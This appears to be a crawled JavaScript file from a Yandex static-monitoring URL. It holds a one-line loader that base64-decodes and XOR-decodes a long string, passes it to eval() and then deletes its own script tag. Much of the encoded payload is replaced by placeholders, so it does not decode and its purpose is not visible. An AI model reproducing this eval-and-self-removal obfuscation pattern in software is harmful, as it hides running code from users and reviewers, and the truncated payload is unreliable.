

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59263
content:
eval(decodeURIComponent(S1tB(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/aBcNcAUDYARlR1BwAFJ4WWZZQCZdVH5iXlJ/bGVFXSEEA3hraBdAdHZ/TSFlA21naBd6dH0DdSN/flBwWFJtY2VHdyFDenp0e1Jta2VFTSEEA3hZawVAdHl6dyFNenpwWlJ4BGZUXSECA3h/aBZnd11UczNTA3h/[base64]/[base64]/awVQcAIDdSZmWU13aBR6cAUDdRRlRUBwCVJ4WWZZQCN/fl9fTTtjV0RRVDdTYXx5UTgGCkFQQCN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/diF/[base64]/diF/dmZgFzd6eHp8biwRAXdWFxBRQFtGSwFRFgYKHFVwVlhAXEcGA3oWC1oRBHZRVQ1XWFFBHFF1VhpRVQ1XWFFBHFB3UVhcWglRVxEAeAcaUVhcWglRQREBCEcHdxEAfQYacXh8eilxYWcddy1gbHZ/diF/dnAWDiYRAXdWFxBRQFtGSwFRFgYKHFVwFgYLXEcGChEEfUcGChEBegYacXh8eilxYWcddy1gbHZ/diF/dnAWC1sRBHAWCyERAQZQVg9EX1FHXEcGAREAfUcHdxEAfQZbUEFeXAxAHUZWWAZNYEBSTQcRBHcWDiERAQZaVxZRQVVQTQtCVhEBC0cHdxEAfUcHd1BcWhdZVlpHFxBRUlBKahZVR1EWCiRRFgYLHFANFgdyXQ1XRllWVxYaUlBXfBRRXUB/UBFAVlpWS0cGCxEBCyZ7fndcVxZRXUB/[base64]/diF/[base64]/diF/dnAWDiYRBHAWCyFRHURBVhZbR01DXExcVlVFQEcHd1JGVwFAWltdHFAMVhEBehYRAQ0WDiBRFgYLHFV2UVhcWglRQREAeA0acXh8eilxYWcddy1gbHZ/diF/[base64]/[base64]/diF/dmZgFyx7Z2txdS13eHF3HFVwFgYKHFVwFgZwTUxEQVtHVhZNQ1EdUQNHclB0TANGV3lWTQpbV0d6VzVdXVBcTkcHd1JGVwFAWltdHFAMFgYKHFV2QVFHTBBaFgYBeCVrXFp/[base64]/diF/dnAWCiNVHXZ/diF/[base64]/[base64]/[base64]/fXtkd0cHdwIWDCYRAHAWC1BhfX99djV6FgYBHFVwFgYLTUx2X1tQUgdQYVFAVhdGUFFnQBJRFgNwHFV3FgYLTUx2X1tQUgdQYVFAVhdGUFFnQBJRFgd3HFV2FgN3HFANFgYKHFB3RxpxdS13eHFhakcHdxEEezd6eHp8biwRAHUWDiBaUllWHFF1FgYBbCx/fXtkd0cGAREBegtQFgdyCEcDdxEBeix7Z2txdS13eHF3HFF1FgNxVwNZVhEAeEcGAXp8bT12f3twcidwFgYBHFB3WlAWCiMGFgN3HFB3cnBxdS13eBEAeEcDcVpSVAcRAHUWC1B1d3Z/diF/FgYBHFB3WlAWCiMHFgN3HFB3cnBxdS13eGR/bDERAHUWDiBaUllWHFF1FgYBeCZ2f3twcjJ4ZmcWC1ARAXdaXUcHcgAWDiYRAXdyfS9hfXd7fDARAHUWDiBaUllWHFF1FgYBeCZ5ZnpwcSdmFgYBHFB3WlAWCiMBFgN3HFB3cnB0bCNmdxEAeEcDcVpSVAcRAHUWC1B1d3NmeDBwFgYBHFB3WlAWCiMCFgN3HFB3ZnZ/diF/[base64]/diF/[base64]/[base64]/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/dnAWDiYRBHAWCyFAHURBVhZbR01DXExcVlVFQEcHd1JGVwFAWltdHFAMVhEBAEcDcUJSS0cGA0AWCiZAW11AHFF2R1xaSkxYWlpYSkxYVlpUTQoRAHJHUQtHHVNWTSZbUEFeXAxAFgYLHFAMVUFdWhZdXFoWC1paFgYKHFV2XREAfxYaX1tSXSxRS0B/UAxfFgYLV0cGcFEWC1sRAHVWHFAMFgNxWw5bUF9WS0cHclcdey57cH92azEafXtnZiB4fHd4fCYRBHAWC1sRBHAWC1sRAQ0WCiNRFgYLHFV2UVhcWglRQREAeAEacXh8eilxYWcddy1gbHZ/diF/dnAWDiYRAQ0WDiYRAXdHFxJGXEBcTRtEVhpUXBZwXFdGVAdaRxEAfQRBXVdHUA1aFgYLXEcGChEEexBRR0FBV0cGA1EWC1pQXFdGVAdaRxEBAEcDdxEBehYaQ0ZcTQ1ASkRWFxZRQEB/[base64]/[base64]/VgFVX1EWC1oRAQ0WCiQRBHZRVQ1XWFFBHFF1UhpxdS13eHFhakxheBEEfUcHchEEewBYXFdYXBARAHVSFyB4fHd4fDBnHXp8bT12f3twcidwFgN3HFVwFgZwTUxEQVtHVhZNQ1EdUBFhWEZSUAxdUlp/VgFVX1EWCiZSRlpQTQtbXREBAUcGChEEexRVQREBCQcRAHBdWBRdVFVHVhARAXdHHFFwFgFxXExYUlpUTANTVhEBegcaUUZcThFRQXhSVwVBUlNWHFB3VhpAQBFAVll/[base64]/[base64]/[base64]/[base64]/[base64]/UBFAVlpWS0cGAREBAEcGBREBD0cGC0AdWAZQdkJWVxZ4WkdHXAxRQXJGVwFAWltdHFFwVUFdWhZdXFoWC1pRFgZwTUcGcFoWCyFGFgYKHFV2RVVBHFAEWhEAfQcRAQIWC1QRAQwDHFB3XBpUXBZ6UkBaTwd5VkBbVgYRAQ0WC1pRFgZwHFAGUlBXfBRRXUB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`3439b4`)));function S1tB(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);